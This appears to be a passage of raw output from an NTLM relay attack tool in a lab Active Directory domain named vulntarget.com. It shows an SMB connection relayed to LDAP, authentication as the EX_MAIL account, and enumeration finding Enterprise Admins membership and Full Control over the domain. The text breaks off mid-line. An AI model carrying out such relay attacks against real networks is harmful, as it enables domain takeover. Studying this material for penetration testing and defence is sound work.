 [*] Servers started, waiting for connections
[*] SMBD-Thread-5 (process_request_thread): Received connection from 172.18.10.128, attacking target ldap://172.18.10.101
[*] Authenticating against ldap://172.18.10.101 as VULNTARGET.COM/EX_MAIL SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[+] User is a member of: [DN: CN=Denied RODC Password Replication Group,CN=Users,DC=vulntarget,DC=com - STATUS: Read - READ TIME: 2024-12-23T18:
52:22.776396
    name: Denied RODC Password Replication Group
    objectSid: S-1-5-21-1172579584-1949262653-3015909612-572
, DN: CN=Enterprise Admins,CN=Users,DC=vulntarget,DC=com - STATUS: Read - READ TIME: 2024-12-23T18:52:22.776459
    name: Enterprise Admins
    objectSid: S-1-5-21-1172579584-1949262653-3015909612-519
, DN: CN=Administrators,CN=Builtin,DC=vulntarget,DC=com - STATUS: Read - READ TIME: 2024-12-23T18:52:22.776497
    name: Administrators
    objectSid: S-1-5-32-544
, DN: CN=Organization Management,OU=Microsoft Exchange Security Groups,DC=vulntarget,DC=com - STATUS: Read - READ TIME: 2024-12-23T18:52:22.7765
31
    name: Organization Management
    objectSid: S-1-5-21-1172579584-1949262653-3015909612-1603
]
[+] User is a member of: [DN: CN=Domain Users,CN=Users,DC=vulntarget,DC=com - STATUS: Read - READ TIME: 2024-12-23T18:52:22.779236
    distinguishedName: CN=Domain Users,CN=Users,DC=vulntarget,DC=com
    name: Domain Users
    objectSid: S-1-5-21-1172579584-1949262653-3015909612-513
]
[+] Permission found: Full Control on DC=vulntarget,DC=com; Reason: Owner via CN=Administrators,CN=Builtin,DC=vulntarget,DC=com
[+] Permission found: Full Control on DC=vulntarget,DC=com; Reason: GENERIC_ALL via CN=Enterprise Admins,CN=Users,DC=vulntarget,DC=com
[+] Permission found: Full Control on OU=Microsoft Exchange Security Groups,DC=vulntarget,DC=com; Reason: GENERIC_ALL via CN=Organization Manage
ment,OU=Microsoft Exchange Security Groups,DC=vulntarget,DC=com
[+] Permission found: Full Control on OU=Microsoft Exchange Security Groups,DC=vulntarget,DC=com; Reason: GENERIC_ALL via CN=Enterprise Admins,C